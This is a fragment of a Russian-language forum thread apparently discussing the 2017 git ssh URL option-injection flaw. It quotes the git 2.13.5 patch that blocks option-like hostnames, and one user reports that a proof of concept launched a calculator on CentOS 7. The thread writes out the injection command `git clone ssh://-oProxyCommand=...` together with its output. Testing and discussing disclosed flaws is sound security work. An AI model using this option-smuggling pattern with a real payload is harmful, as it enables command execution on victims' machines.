
2.9
,
Andrey Mitrofanov
(
?
), 11:06, 11/08/2017 [
^
] [
^^
] [
^^^
] [
ответить
]
[
к м
>>Cloning into 'wat'...
>>fatal: strange hostname '-oProxyCommand=gnome-calcula
> Не прокатило...
Читер.[CODE]--- git-2.13.4/connect.c 2017-08-01 21:56
+++ git-2.13.5/connect.c 2017-08-09 22:53:15.00000000
@@ -577,6 +577,11 @@
+ if (looks_like_command_line_option(host))
+ die("strange hostname '%s' blocked", host);[/COD
--[U]/bin/bash: line 0: exec: gnome-calculator: не найден[/U]
1.2
,
Аноним
(
-
), 09:50, 11/08/2017 [
ответить
] [
﹢﹢﹢
] [
· · ·
]
[
↑
] [
к модератору
]
Прокатило, запустился калькулятор. CentOS 7
$ git clone ssh://-oProxyCommand=gnome-calculator/wat
Cloning into 'wat'...
Pseudo-terminal will not be allocated because stdin is not a termin
** (gnome-calculator:8332): WARNING **: currency.vala:385: Cur
ssh_exchange_identification: Connection closed by remote host
fatal: Could not read from remote repository.
Please make sure you have the correct access rights
and the repository exists.